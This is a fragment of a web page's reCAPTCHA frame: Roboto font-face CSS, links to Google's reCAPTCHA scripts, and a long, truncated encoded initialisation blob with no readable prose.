U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JAnSeWA4zs3xZG68E1X6MA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JAnSeWA4zs3xZG68E1X6MA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JAnSeWA4zs3xZG68E1X6MA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOzVC7CqsKcZMKJM0lGwrNOw4XDtE3DncOrw5RQwrIFdW16w67DjsOow6/DrsONwoHDnsKOw6wlwohrBcKQQMOww5nCrMK3w4PDlMKUwoc+w77DnSdpZ3ElfcOCw6c5w73CmGzDtjzDtcOCwp7Dii7CusOJwrtGw5rDkFDDkCMbw4NpAMKrfMKbYUfDkMKwwqccFMKbTxk6bMKFwppSw6/CiVTDosOIw60qIlA9w4kJW3JGw5pvYsOyH33Dn8KjTXzCgMKaMMKLIBXChCvCtcO1w4PCjcKKAypPw5BRwq97PVVsAcOeHsKtwr3ChcO0AlHDjMODwow5wp85w61bwoPCucK7SsOIw4rDsW/Dn2fCrsKwO8KuBTYLw6DDgcKVwpbChTFkw7nCqMKKw6opG8ORG8OrLMO6QRF4RMOVw5vCgW0yfsOPdnUqUBzCt3bDu8KQBmtjw5LDiGR0wrFMJiPDhzJ0wpnDnyrCr1gFXl5Cw4/Cg190ecOewqIEwpnDtz0Lw53ChRB+YMOnQ8KfFsOwFMOTY0DDsiF9w73ChzTDpxF1S8Krw68XwpzDk8OBR8OcCWzDr8OkYcO+TsKqw4LDqMKxOhhXbcO5w7XCrWDCm3EmwoI/dsKWwp3CpMOlNxIOUMObw7jDvlASQsKhw4LCjUPDuMOXw5BhdEF/[base64]/Dvjw3w4bCvEdXw6VsDFbCpxvCpk7CucONXcOoFcOKesOQdRRtEG07wotXDsKTw67CnmIgw6o4w5LDlMKjXsKFw5Zow6HDgx3CpCwDBzvDn1XCpRQVw6lqw6VWVGvCjcOGw4jCgMKZw5kRw7jDmMO6w7pIwokSU8OwEMOsCcKtTcOaw73CqMOuw6/[base64]/[base64]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[base64]/QTokwoXDnxoswpbDjypvTmZecMKfWndQwq/[base64]/NMO8wpBdw6/CusKzw4c8JhoZHcK/BhIDHmVvwrzCkQrDqRtTPQ0zwpbCgDZAwqPCkW1Iw6LDtQ/DjMKnIcKVL1YmwoLCjcKywr/[base64]/DjgNNwqsREcORw5EMwqh+worCpMKkasKHwqMuwrIJQTfDgMKnwp3DjDINwo/DhcKREcOTwoQTwp3DlG7DkcKTw5jDpsK5LRLDogrDvcOVw440wqDDkMKbwoB3woI9Lk7CuxrCmlXDosOOOsK/wqELLzPCtcOfwo57CC3DosKyw73DkDrClcOvw6LDosOkKn9PSsOJAiTCnMKZw48XacOow6AUwrZBwqXClsOiOVHCmsKnVDYrTcOLw5BUZw5jEQLDlG/DmW5XwpB8wqQoLQpEV8OtwqJaSiXCnwfDtXM3w45TAxPClsOyf0HDpMKmIWPCl8Kqw4lEMEVdSyImDznCqsOxwqTClmXCqcOwF8Ojw7kiwrQpVMKOwpN5wpTCgMKdE8K0w410wrhWecKePsOswq4cLsKaLsKjwpdQwoBzVDZ5Bkk/bMK/wo3Djx7CqH04BFzDicKawojDosKpwqzDu8KiBSQ7w60yH8OSKn/Dh8KTw69Ew5jDvcOJDMOVwoPCgCgewrXChcOEw4tFfz5FwoTCvMK8VCBJEmvDjsOiwoDDiVJRMsKpwr3DhcO1wrbCpcKoGirDkErDlMOzHMKvw6ZPV2k5d1/[base64]/DsjwQw6lbw71kZ8OXFibCv8OsRcKNwr7DucOOwok2ZWLCmBfDkiQtw5gjw73CkcKET1nDusO1H2PDg8KdasKbQS/Csjh+w59nwpvCjhN/[base64]/Dt3TDkDYqWGvDkiDCjcOIwqHDqsO1bU9Owq7CmsK/Q3fCtMOEwqpTw69kJsK/[base64]/DilVOQGw9w7TDl8K5Uy17wqLCnMKyX2o/PMKWPDphw70TwoRHBcOjw6x0w6PClAjCgMKOb8OtKQUlDWJ2YMO3w4FOV8Opw6Nfw410bhhpwoHDgzJGwpzDiBvDmMK8E8OawrpXQMODF8KuUsKiwrHDu0p/wpDCpsOxw4cWwoTDlsOVwpLCsF3CisKmw5s6MBTDvMOWYjg4DsKZw6Y0w7kyWDN/[base64]/DsFkrbgFXwoF4wpDDgcKGwpLDocOXw57CjMK9PsOow6HCo1AUYcKhEMKQw6RQwozDnsKVT0bDpMKyPk/CkMK4ZsOUDn1ZwrzCul3Ct1/DtcOkw67DssKwLSB7EMKxw7lKWRFKwo3CtWYaTcOEwpzCjsKKPRbDshBpGjjCpiHCocK+wqjCs13Ck8Kdw6LDrzPClh3CsUcXScK3MW8wQkvDshgBLEEgwqnCtcOULm4uWwnCsMOgwqMpGCZBSVrCkcOlwo3CtcKiw5LCslXDt8OtwpfDiF14wr/CgsOBwpPCmcOTcjnDusOHwqVNw6Jgwr/[base64]/DnA3DiWpNwopkwqLDo2d3Mx3ChBfCnAwyHH3Dj1HDk1TCtHbDqwsXRF9uB3/[base64]/ClcOhP1nDqjvDmE5iKQ7CjsKmF0cOw5nDlGzDqC3Ds2hvw7vDtsOUwqzDlDRfw4lySMOuD8OLw4PCrsOEesKKb8OLwqHDhMK/esOkBMOGJ8OAwp3CoMK7w4UIwqvDmyI8w4ZOw68cwrU1w4HCnTTCoCTClcOBwoLCkHgwwovDpsO9IGlrwozCvU7CiC7Du0PDnndSwqNWw7QLw5EIEmBOMHtkBsOPBMODwqsjw6/Ci0hNBjV8w5nCmcOYHsOZX0MmwqXDtcOZw7/DtcO3wqMMw4bDisOFC8KRw4rCicOIYCE0w6TCuTHCgGbClRLCoinCiy7CpnUpWEU4wo5cw5jDhRZgwqvChcOrwpzDp8OYwpMbwrwGFMOkwpJxAnIOw4h0A8OHwoc9wogHFF1Vw7glYVbCssOhGHtMwoXDvXHDj8K2wo/Du8KBwqDDtsO9B8KbZsOKwpU5EkR1FCnDjMK1cMKOHMKvIcKBw6zDkCDClX7Dl3VcbnJTMsK1Rg3CoBHDinTDpsOZN8O/CMOpwq44DlXCusOUw47DusKOKcKewpR1w4rDlWHCrSIEa0E6wrrCscOTw43CusOYw7Aww7MzG8KTRgTCnMKWw6lpwpvCjVfDmgU8w4jCgWdBf8Ojw6nCkV4QwpI/AMK9w6JyIS8rWRddfsK9Y2c4TcO0wpooTXVtw4l5wq3DsMKUWsO0w4/DskTDs8KzKcKOw7M+RcKLwp9lwpQMesOcRcOCTmDChF7DlF7CsMKGZsORwoYCesKtw5oNTcOkCsOiQz/Cj8KYATrDnh7DpMKGBw7CoSFmwo0mwpPDgMO0HwzDocKsw4p5w6TCsVvDuB7Cq8OgPgEfW8KmSsKewr7Do8KDfsOVaxBHGiY6woDChEDCosOjwr/Cm8O/d8KVVAHDkThpw6LDocOswqfDnMKERy/CkWczw43CocK7w7Yrdj/DgXEzw6Rrw6bDggRlFsOgbCvDg8KJwr51Sx9TWMOOwpgpw5LDlMOMwocaw4LDoi4owrdhNsOGB8O5wqtAwrXCgcKKwqnDj3MGPR7CuktwNMOUw67DoGATCMOTDcO2wonCmmN+G1/Dl8K3IyXCjyIJHMOdwo/Dq8KEb2nDgUHCgsK+FcOFGSTDnsOcLsOLwrLDugdvw6/[base64]/CnydYIgjCrD3Csmg5wqQrw4jCjEdjVMOZWcKxBTPCo8OrwqbCqRZjwpPDjcOPX8OBb8KRJQdPwqnCpMKoN8OpwrQuwoU2w6LDqQPClRIBSH0aa8OGw4URCcOvw7rCqcKEw4k4FjBzwqDCpFnDl8KfG3tjB1TCmhnDjRwFO1Ntw7XDnGpaXsKTRcK/IjrCqsONw7nDpSfCq8KYU1LCmcK5wqN5wq0bJR16bgXDisOwPcOgf0h5MMOHwrgUwr7DlXHDpHcMw43Cs8O3P8KUIWDCl3Jrwo9Rw6/DicKfcmzCn1dBD8OnwoLDvMOXU8OTwrXDvgjDiBMWV8KzbCVoVsKRc8OnwrUhw5EhwrPCucKhw7HDgXBvw6fCkF08QsOYwpllBsOmFB01QMOrwoPDkMOyw4/DpF7DgcOsw5rDimTDmw7DthfDlsOpfhTDvG/CtDXDvkA8wr9nw5JuwrLCjmAqwojDuyZXwqrDuUnDkUHCrAnDvMKDw4Ipw5bDncK6Fh7CgkzDmRVqMWHDqsO9wpXCpsOYN8Kfw7F9wrbDtyIPw7nCnGUZQMK4w4XCjMKgPMOHwr5vwpLCjcORbMKowqLCkgfCpsOUM1IYEBdRw6rCqF/CrsKGwqF6w6XCsMKvwpvCn8K9w5NvCg0mwpwkwpdfJQYhb8KiI1bCtgt1UMOAwqoxw5VTwq3ClS3CnMKfOHDDscKNw6Nmw4AMLsKywqDCo1JjDcOWwo5PdF/CiAduwoXDlzPDgMKZJcKqE8OAO8Otw7MawqHCpsOxYsO6w5TCtcOVficuwoQAwovDgcOTZcOBwqZ9wp/[base64]/OUhZN8OEw4bDngtdw4DDs8K0w4HCrmEkcMOtRzEGdA8lwq0hKXJdXcKgw69lOnpCDVbDlsKFw5DDmsK/w7V8IDQgworDjzzCphHCmsONw70XS8OwE1MAw5pCYcOQwqMGAcK9w5sGwpnCvmHChMOLTsOsCsKvQcKUJMKcGsOlwr5qQgrDqy/CsyMywqE2w5ATEAkJCsKaYsOtOcOWK8OqLMObw7TCr0HDvcO9wrUeVMK7BMKdw4Z+MsKdQ8KrwqvDjSZLwoc0aWTDrsKsasKKIcOrwo8Ew6TCi8OzYhBcXsOFNMO/csOTHEprbcKow7TCoEzDjMOIwr4gCsK/KgMEasOYw4/Cr8OCF8Khw6gbN8KQw6lZUBLDkHbCiMKiwrBrWcO3w5oDHxt6wok/FcOGQcOow6QJQsK2MS9RwpHCoMKfwoN6w5fDosOqBUjCu1jCt20INsKJw6krwrTCsE4dFmU0Lnsiwpw1A0BWEcOGOE9DSHHCkcKWAsKCwobCj8ODw4vDjSEHP8KUwpDDvQJCecOyw6REMV7CjQI+Sh4xw6vDuMO2wovDuWDDuTFPDMKAXk44w5/Dr0d9wofCpzzClGEzw4zDsTdOGiLDmz1uwrPDgTnCmsK6wql/[base64]/DgMOLUsKSDRzCssO2ZEXCtUoXeE7DqsKxw7M/SsOewqkyw61Cwp9zw77Do8KvPsO2wrgZwqQISsOqBMKkw4TDpMKPLHhMwpLCqi04bGNZUcKqMRoow6bCpmDDgjU6asORPsKdYGbCtW3DuMKEw6/CqMODw4gYDmXCiCFEwpJIRjEwWsKAIEkzE3XDgmhXakxdfU9jQVALMAzDlTwgc8KWw4oEw4fCgsO3AcOcw7tHw6hjQlnCmMORwpVoHAvCoh5swpjCq8KjXMOTwqxbOcKMwovDkMOjw7rDgxDCo8Kcw4p9SB/ChsKzTMKAPcKOSCdsazZiDW3CpMK1wrrCnB/Ct8K1wptDBMK+w44bSMKFcsOkGMOFDGrDvRzDrsK6Om3DpMKdQ1AfDsO/[base64]/wo8AJcOhw7xebcOCRcOUw7QiT3fDmRvCl0/ClGPDqcOECSfDjwojw5PDljDCocOxIWpPw7TDpsOgw74Jw7JtLFpddhVXIsKWw7sfw5JLw5bDkyU3w7Yfwqw6wqMPw5LDl8K5K8KaQGprB8Kvwr1WPsOZwrfDr8KMw4ZFJcOBw7J0D11eDcOIQW/Ck8KewohDw6Fcw63Dg8OoMcKBd0DDrMOjwq0kP8OjRnoFG8KQXywAIBRKdsKaS03CnwzDmhleI2XCgFEawol/wokNw5TCgMKowq7ChMKZbsKcKTXDtFfDuUcrJ8OHd8KeTms6w7/[base64]/CmgvDkCvDnxx0woEoVA/CikrCnXkCA8K3w6/DrcKhDQTDpFFNw4PDusO4w6lyPnzDusKEGMKXLsOCwodrODLCs8K0KjTDocKwI3N8VcOvw7nCpRXCmcKvworCgDvCrCcZw7HDtsOPVcK8w5rChsKiwrPCnXbDjAIpFMOwMDrCpU7DlEEHI8OdCA4Bw6lsJzdZC8OQwpfCnMKqcMOpw7fCpl5Hwo8mwr/DlQ7CqMOdw5lJwo3DuE/Diz7CjRpXfsOkfF/Di1fCjDfCvcO8wrs2w6bDgsKVERnCqmZxw6QZCMOGC37DjQsKfTDDi8KGVX5kwodRwoh1wqUXw5ZaesK3V8Oxw65Zw5cXVMKRL8KHwpERw5fDgXhnw59dwq/DkcKVw67CsC44wpLCu8K7fsKEw4fCuMKKw40qS2o7HsOuEcO4CgNQwpEYK8K3wqnDuSIcPy/[base64]/DmF55eSp/YQErYj3DuzLDugHCnSjCr8K/N0fDjy3DtFFCw4HDgA89wpgxw7HDk3fDsA1uVUrCrWEOwo7Cmn/[base64]/[base64]/[base64]/CicKJwrgzw7g+w4LCtMKlw4kDU8KiOcO1RsKmw7vDqH0FQmEAw6jCqQgIwpzDtsO+w4lkdsOZwohIw4PChsK8woBkwowcGiJlCsKnw6ccwqVIZHHDssKBYztvw7tSKXPCj8Ohw7x3Y8K5wp/Dv0cZwqNCw4fCiXHDsE0nw6zCngEuInh0UkxTAsKUwr4Kw585c8Kkw7Eqw55EJQXCrMKNw7J8w7ZUJ8O0w4XDkRwOw6PDmGbChAFRISkbwrEOYMKBGMK2w5cpw6suNcKdw5nCtm/CrjbCqsKzw67CjMOkVibDnTXDrQx6wrAIw6poGCorwoTDi8KCPHFYcMONw61uETkow4d3MWnDqEAMWMKAw5QBwpMGPMOqMsKjDkczw4vChStXDio5d8OUw5w3UsK5w5fCvm8HwqDCh8O/w4pWw6tvwonCqsKHwpjCk8OcN2/[base64]/Dil9dczYGccO3wrthJSpeP8Oow6jDhMOkdcKnw556EE4mDsOrw6IwIcK6w7fDo8OtB8KrDBR+wo7DpkXDisOrDg3CgMOkXEkBw7zDu1LDg17CsFBKwq1lwoZZw59Dw6fDuTTCrCfCkghDwqJjw70aw63Cm8Kwwp/[base64]/[base64]/DlE/CsMO6w53DqC7CoyHCrMKpQHzDjEbDinjDuWTDjUzDiMOYwrQ+SsKweH/CnmxtJWbCg8Ofw4c+wqczP8ObwoN2wrrCn8O2w4gzwpTCk8KYw7LCmGLDhzMOwrDDjDHClSoSbXh+cGwrwpx4ZcOQwrFqw75HwrjDrxXDh1tEJAdYw4zCkMOzHx86wqrDk8Kpw4/CucOYfG7DrsKmYHXCjAzDmGDDhMOow5rCig1Jw60lWhsLEsK/fzbDvlJ/BmLDv8KSwpbDsMKdfTjDssKHw6g2H8K3w5PDl8OHw7nCi8KZesKhwpd5w4s5wqfCiMKkwpzCvcKKwovDvcOSwojCuWtgDzTCo8O9asKOOmNHwo1Awr/[base64]/DgMOIeMOXwo/CtzjChR1iwpLCvsKIw4XCsWHDoTzDmsKaP8KBBmpkL8KLw7PDs8K1wrcVw6LDj8OSdsOdw7BEwo46ajvDl8KJw7cndwNVwpl0GzPCmQLCnCXCtBYNw7o9FMKBwpvDoQl2woA3L27CsXzCqsKyHktdw5sFTMKJwqEOW8OOwooOCA7Cnm7DohJbwojDsMKOw4UJw7VRFS/DnMOdw4HDsy8qwqjCgD7DucOMDnxQw7NoKMOow4FUCcOqS8O7QMK8w6jCo8O6wpYsPcOVwqoqKwbCmQg7OnnDmT5WacKvFcOxfAEZw5IdwqnCtsOfWcOVw5bDisOUdMOEXcOQVsKRwpnDlz/DojkOGzN/[base64]/[base64]/DhBvDoG9Sw7LDuhrDoSXCmQNvwrHDssOnwqkjw7QKZMOXD2XCrcKlBcORwpXDpTU6woXCpMKxAzQ6eMOKJ0IfbsKefWvDvcOOw5PDiDgTPTYrwpnCi8OHw5YzwoDDhFXDsjFhwqnCiDFiwo4UdBsjQW/CrcKLwozCnMO0w4BsLGvCqnhWwp9EU8KQU8KZw4/[base64]/[base64]/YMO1w6lcGH3DrnAzCz1ywphEw4c8RcOlRsOGw63CszLChkJvBHXDpSTDpcKCAsKvQyMaw4YJXiXDj0JCwq8Iw4vDkcKnDRHCu2DDrcKlcsOPMMOgw4hqQMOoKsOyfHPDgnRDI8Oiw4zCi3cXwpbDjsO6VsKeaMKuJ2Blw6d6w4dZw6kZfSUNVRPCjnXCqsK3Fws8wo/Ct8OEwp/DhxsLw4VqwoLDsj3CjBlVwqnDv8OaIsOmZ8O2wp42VMK/[base64]/Cn8OHK8O0w7F7wrcqP8KzwotUfsKfwpLDvkHCncKSw5nCmiQcBcK8wqRlPi/DlMKzCVnDhMOVQUBycnvDlF3Cr2hhw7oeKMK+UcOGw5vClMKiHhXDjMO+wpfDmsKew4Zyw6N5N8KIwrLCuMKQw5nDlGjCqMKFYSx/SjfDusObwqBmJRwPwoHDnGJsA8KAw7QIXMKMf0/CmR/Ci2bDu0M+VBLCusKxwqATIsO8FzjDv8K8EngKwpDDpcKkwrDDgmfDp1lSw48jVMK8PsOXdDgUw5/[base64]/[base64]/CmcOVZ8OEfMOtw5HCujnCq1IYw4DDsDPDmQR+wr7CiAw+w7hven8CwqUKw49oXWTCgBLDpcKow7DClTjClsKgGsK2BlQwAsOUCcOQwqTDo3fCp8OPNMKKYzvCu8Kdwr7DtsKrIg3CgsOoWsKZwqVkwoLDp8OFw5/Cj8ONUBLCoGPCjsO4w7I4w5vCksKjA2gpBXJVw6rDuX9YIxDClgZhwq/DvsOjw74VW8KOw5hiwp51wqI1c3TCpsKvwrhZXcKrwq9xW8KQw6Y8wo/[base64]/[base64]/CpsOsw6BLf8Kfwoc2wrc3PcK2VhMoNMOzwqhJQSc/wrsyfsKwwpsywqsmUcKtT0/Ci8O+w6kbw6vCtsOoF8O2woQST8KSa3PDvnLCpxbCnkRdw4gGVhEIZS/[base64]/wpjCkXbDtcK3BsKHfQZXA2TCpcOew77DvTXDpSzDrsKfw6s0AMO8wqfCqQbCnSU8w4RrKsKYw7TCocK2w7vCscO4RC7DlcOMIxLClTt4BsKPw4Erf0J9LBZkw4JHwqcCN3gTwq/Cp8OcaEvDrgRCdcKSWljDusK8W8KBwoUjEF7DlcKFdXTCmcKmVRp5JMOkHMKnR8KGw5nCrcKXw7ZQfsOXX8OZw7saKWfCjcKbb3DCnhBuwqYaw4BKS3rCrGVewoAWdjvCkCLCn8OhwoQYw6pTJcK8BMK7esOBTMOBw6LDhcOhw6vCv0E/w7t7KBlEDQpYJcOAQcODCcKyXcKRVBcYw7w8woPCrcKZO8OJeMOFwrtuGsOEwol9w4LDkMOqwphRwqM9wrjDmhcRGTfDh8O4UsKawoLDnsK3HcK7UMOLClrDgcKqw7XCgjFYwovDtcKdJMOdwpMWPsO6w53CnBNCMX0ywq4xY1DDh3NAwqPCi8KEwrwUwp/DsMOgwpLCtcK4LFfDl2/ClAfDlsKiwqBMbsK5V8Klwq87CxPCim/CoVcewoV2QBDCmsK9w5fDlRQbBj9Yw7BLwrpgwpxkJjPDt0bDv2lUwot9w4EPw65xw7DDhEjDh8O1wrbDvMKsVTEyw4zCgyPDtsKOwp/[base64]/wpF0wqLDh8KbwpJiEU4GSsOOw69Hwpg2DRFsfMO9wqsfPFw6YEvCpijDrlsDwo/CrhvDrcOJDTtiesKTw7jChiXCnlk8FRvCksO0wpMGw6BxM8KzwobDjsKtwoDDjcO+wp7Cn8OnCMOZwp3CuDPCgsKMw6AQesKseHF0w7vDicOrw6/Cl1/DhjxtwqbDoncfwqVMw7zClcK9BinCvMOWw4RfwpfCg1sYXRbCjX7DiMK0w6nCj8KrE8K4w5RwG8Oqw4DCpMOefRfDpn3CsnJUwrvDgSLCh8K+CBVpPAXCrcOYW8KwVgjCkmrCgMOAwpkRwr3DsVDDmnh/wrLDpknClWvCncOvccK5wrbDsGFSOF/DjEUPI8O2PcOMCmBzG0rDvUM4YVbCkTJ+w7t+wovCssO0c8O7wpjCrsO1wq/CllBbPMKufUnCpzY9w57CpcKFcWUcfcKJwqA7w7UoDXPCmsKyX8KleWvCiXnDlMKww7NYMUsHUXZiw4Z9wp92wpvDm8Obw43CiCvDrwBRFcKHw4Y5MDXCvcO3w5URAQN+wpQlX8KydjnClQUDw57DsVLCrGc9SmAMACXDsQcxw4/Di8OoJAlTOMKcwod3RcKlwrXDt2UTL0UxeMOcasKOwrfDjcOawokMw6zDuwnDocK2wpogw5NAw40ATTDDq3sEw7zCmk7DrcKZU8KLwqU4wqTCpMKaOsKkYsK7wodpeUrCpC1zO8KUacOaHMK+wqkPNk/[base64]/Dmh/CmFDCnsKQwr7CgsKpwr/CrBnCvsKvw5/CoMOvaMOaWF4BIBNUNUTDjFUmw6HDv3/CpsOPWgwDasOTWyDDuQTClzvCt8KGPsKLLB7DqMK3OB7CrsOFecKNd2PCgWDDiDrDqzs3esKewpFaw7XCicOrw6DCjEjDtRJpECFuN3VBXsKjB0FSw4HDrcKeMAUbCMOcdyQCwonDt8OYwqdJw5nDpDjDlCbCgsONNn/DkEgJCG1JGUZsw5QswozDs17Do8OMw6zChBUzw73CqGcjw5jCqgcZJSrCvGjDlcKzw5sPwp3CgMOFw5HCvcK3w494HCw9G8KnA1YKw5fCtMOsPcOmNMOyJcOow57CrXR8O8OGfMKrwq1Ywp/CgGzDpQzCp8K7w7vCozB7BcKuTE9KLyrCscO3woEOw7/CsMKlDVfCiy0MGcKIw5xdwqAfwqxjwpHDncKyaFjDrMK6wpzCiGHCtMKhScK5wrpOw6jDhnTDq8KMCMKUGQltI8OBwpHCg3heWsKJZcOXwoJHasOrYDwlN8OsDsOFw5TDkBdkNVgow7PCmsKld2/DscKow63DqjLChVbDtwzCqDY8wqzCj8K0w7TCsHQIJEVpwr5Of8K1wrIEwpPDuRDDgFDDkFAaCTzCqMKEwpfDp8KrTHPDqWTCpSbDlDbCgMOvW8KIGcKuwoBAFsOfw4V6dsOuwq4XccO4wpFtfnMlWk/CnsOEORjCojbDsTnDsDnDnBZHJcKsRAsWw4DDpsKtw4RFwrZWTsOBUS7DmR3Cl8Kkw7BQRlrDlMObwrMjZ8Omwq3Dq8KeTMOIwpPCgyYIwo7Cj2FMPsOowrHCpsOaMsOKNcKOw5MYXMKSw714WcO/w7nDpR/CgMKcAVbCpcKReMOxMMKdw77DosORcAzCucO/wrjCi8OjbsKwwonCvsOAw4tVwoE4STtBw4dgagE1eg/[base64]/DqcO1G8OhBkE2KlXCixtVwrDDpMOEdsOYwr7DjMO4DwYaw7dCwqUMcMOAZMK2NBhZPMKbXSIDw5wOAsK6w7PCnU8PWcKNYMORLsKxw5olwqw+wqPDl8O1w5rChisqR2/CucKSw4sww54TGybCjEPDocOIDCfDq8KFwprCgcK7w7HDnAsMWWISw4VCw6/CjMKjwpNVM8OhwoDDjC9Two7DhH3DrRPDq8KJw683wo49a0hMwohuR8KiwpQHPHPCrjrDu